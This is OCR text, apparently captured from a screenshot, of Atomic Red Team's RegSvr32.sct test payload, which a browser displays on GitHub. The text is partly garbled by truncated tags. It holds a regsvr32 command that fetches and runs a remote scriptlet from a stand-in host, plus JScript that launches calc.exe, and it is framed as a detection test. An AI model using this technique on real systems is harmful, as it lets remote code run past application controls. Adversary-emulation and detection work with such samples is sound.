 raw.githubusercontent.c
Regsvr32 - enterprise
Red Canary - Managed Dete
raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/RegSvr32.sct
L version="1.0"?>
iptlet>
istration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<!-- regsvr32 /s /u /i:http://example.com/file.sct scrobj.dll -->
<!-- .sct files when downloaded, are executed from a path like this -->
<!-- Please Note, file extenstion does not matter -->
<!-- Though, the name and extension are arbitary.. -->
<!-- c:\users\USER\appdata\local\microsoft\windows\temporary internet files\content.ie5\2vcqsj3k\file[2].sct -->
<!-- Based on current research, no registry keys are written, since call "uninstall" -->
<!-- You can either execute locally, or from a url -->
<script language="JScript">
<![CDATA[
// calc.exe should launch, this could be any arbitrary code.
// What you are hoping to catch is the cmdline, modloads, or network connections, or any variation
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
ript>
gistration>
riptlet>
Type here to search
10:35 AM
10/17/2017